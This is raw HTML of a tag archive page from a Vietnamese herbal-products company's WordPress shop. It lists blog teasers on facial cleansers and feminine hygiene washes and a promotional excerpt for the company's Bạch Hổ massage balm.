					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main  id="main" class="">

<div  id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>dầu massage</span>	</h1>
		</div>
	</div>
</header>


	
  
    <div id="row-473677796" class="featured-posts mb slider slider-auto-height row-collapse slider-nav-circle" data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}'>

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="plain" aria-label="Lật tẩy chân dung TOP 5 sữa rửa mặt giá rẻ tốt nhất thị trường">
								<img fetchpriority="high" width="1281" height="1920" src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" sizes="(max-width: 1281px) 100vw, 1281px" />							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="plain">Lật tẩy chân dung TOP 5 sữa rửa mặt giá rẻ tốt nhất thị trường</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Sữa rửa mặt giá rẻ mà lại còn chất lượng? Bạn đã biết chưa!! Rất [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="plain" aria-label="Sữa rửa mặt cho bà bầu hot nhất thị trường!">
								<img width="990" height="990" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%20990'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" data-lazy-sizes="(max-width: 990px) 100vw, 990px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" /><noscript><img width="990" height="990" src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="plain">Sữa rửa mặt cho bà bầu hot nhất thị trường!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
											<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="plain" aria-label="Dung dịch vệ sinh phụ nữ bằng lá trầu không hữu hiệu">
								<img width="650" height="366" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20366'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" /><noscript><img width="650" height="366" src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="plain">Dung dịch vệ sinh phụ nữ bằng lá trầu không hữu hiệu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Từ xưa chúng ta đã biết đến dung dịch vệ sinh phụ nữ bằng lá [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="plain" aria-label="Top 10 Dung Dịch Vệ Sinh Phụ Nữ Tốt Nhất">
								<img width="1667" height="1659" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201667%201659'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" data-lazy-sizes="(max-width: 1667px) 100vw, 1667px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" /><noscript><img width="1667" height="1659" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" sizes="(max-width: 1667px) 100vw, 1667px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="plain">Top 10 Dung Dịch Vệ Sinh Phụ Nữ Tốt Nhất</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
											<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="plain" aria-label="Vén màn Top 10 sữa rửa mặt tốt nhất hiện nay">
								<img width="700" height="800" src="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png 700w, https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche-510x583.png 510w" sizes="(max-width: 700px) 100vw, 700px" />							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="plain">Vén màn Top 10 sữa rửa mặt tốt nhất hiện nay</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong thời đại hiện nay, nhu cầu làm đẹp của chúng ta ngày một tăng [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-803" class="post-803 post type-post status-publish format-standard has-post-thumbnail hentry category-cao-xoa-bop category-cham-soc-suc-khoe tag-bach-ho tag-bach-ho-hoat-lac-cao tag-bao-linh tag-cao-con-cop tag-cao-con-ho tag-cao-ho-trang tag-cao-xoa-bop tag-cao-xoa-bop-bach-ho tag-cao-xoa-bop-xuong-khop tag-cham-soc-suc-khoe tag-dung-cu-massage tag-dau-cu-la tag-dau-cu-la-bach-ho tag-dau-cu-la-con-ho tag-dau-con-ho tag-dau-massage tag-dau-xoa-bop tag-hoat-lac-cao">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-hoat-lac-cao-san-pham-so-1-cua-nguoi-viet/">
    <img width="1200" height="1200" src="https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6.png" class="attachment-large size-large wp-post-image" alt="Cao xoa bóp bạch hổ hoạt lạc cao" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6.png 1200w, https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6-100x100.png 100w, https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6-510x510.png 510w, https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/" rel="category tag">Cao xoa bóp</a>, <a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/" rel="category tag">Chăm sóc sức khỏe</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-hoat-lac-cao-san-pham-so-1-cua-nguoi-viet/" rel="bookmark" class="plain">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao &#8211; Sản phẩm #1 của người Việt</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-hoat-lac-cao-san-pham-so-1-cua-nguoi-viet/" rel="bookmark"><time class="entry-date published" datetime="2020-08-20T11:39:20+07:00">20/08/2020</time><time class="updated" datetime="2022-11-09T10:20:13+07:00">09/11/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Nếu là người Việt Nam đặc biệt là người lớn tuổi thì cao xoa bóp Bạch Hổ Hoạt Lạc Cao của Bảo Linh là một sản phẩm mà ai ai cũng biết. Cao xoa bóp con hổ, hay dầu cù là con hổ trắng là những tên gọi mà mọi người hay dùng để gọi [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-hoat-lac-cao-san-pham-so-1-cua-nguoi-viet/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/cao-xoa-bop/" rel="category tag">Cao xoa bóp</a>, <a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/" rel="category tag">Chăm sóc sức khỏe</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://baolinhco.com.vn/tag/bach-ho/" rel="tag">bạch hổ</a>, <a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" rel="tag">bạch hổ hoạt lạc cao</a>, <a href="https://baolinhco.com.vn/tag/bao-linh/" rel="tag">bảo linh</a>, <a href="https://baolinhco.com.vn/tag/cao-con-cop/" rel="tag">cao con cọp</a>, <a href="https://baolinhco.com.vn/tag/cao-con-ho/" rel="tag">cao con hổ</a>, <a href="https://baolinhco.com.vn/tag/cao-ho-trang/" rel="tag">cao hổ trắng</a>, <a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" rel="tag">cao xoa bóp</a>, <a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" rel="tag">cao xoa bóp bạch hổ</a>, <a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" rel="tag">cao xoa bóp xương khớp</a>, <a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" rel="tag">chăm sóc sức khỏe</a>, <a href="https://baolinhco.com.vn/tag/dung-cu-massage/" rel="tag">dụng cụ massage</a>, <a href="https://baolinhco.com.vn/tag/dau-cu-la/" rel="tag">dầu cù là</a>, <a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" rel="tag">dầu cù là bạch hổ</a>, <a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" rel="tag">dầu cù là con hổ</a>, <a href="https://baolinhco.com.vn/tag/dau-con-ho/" rel="tag">dầu con hổ</a>, <a href="https://baolinhco.com.vn/tag/dau-massage/" rel="tag">dầu massage</a>, <a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" rel="tag">dầu xoa bóp</a>, <a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" rel="tag">hoạt lạc cao</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-hoat-lac-cao-san-pham-so-1-cua-nguoi-viet/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
